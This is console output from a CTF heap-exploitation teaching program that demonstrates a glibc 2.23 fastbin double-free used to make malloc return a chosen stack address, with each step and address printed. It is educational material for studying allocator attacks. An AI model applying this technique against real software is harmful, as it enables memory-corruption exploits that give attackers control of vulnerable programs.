 ctf@d6d100d54889:/home/pwn/how2heap/glibc_2.23$ ./fastbin_dup_into_stack
This file extends on fastbin_dup.c by tricking malloc into
returning a pointer to a controlled location (in this case, the stack).
The address we want malloc() to return is 0x7fffd66da3f8.
Allocating 3 buffers.
1st malloc(8): 0x16296010
2nd malloc(8): 0x16296030
3rd malloc(8): 0x16296050
Freeing the first one...
If we free 0x16296010 again, things will crash because 0x16296010 is at the top of the free list.
So, instead, we'll free 0x16296030.
Now, we can free 0x16296010 again, since it's not the head of the free list.
Now the free list has [ 0x16296010, 0x16296030, 0x16296010 ]. We'll now carry out our attack by modifying data at 0x16296010.
1st malloc(8): 0x16296010
2nd malloc(8): 0x16296030
Now the free list has [ 0x16296010 ].
Now, we have access to 0x16296010 while it remains at the head of the free list.
so now we are writing a fake free size (in this case, 0x20) to the stack,
so that malloc will think there is a free chunk there and agree to
return a pointer to it.
Now, we overwrite the first 8 bytes of the data at 0x16296010 to point right before the 0x20.
this is sizeof(d):8
3rd malloc(8): 0x16296010, putting the stack address on the free list
4th malloc(8): 0x7fffd66da3f8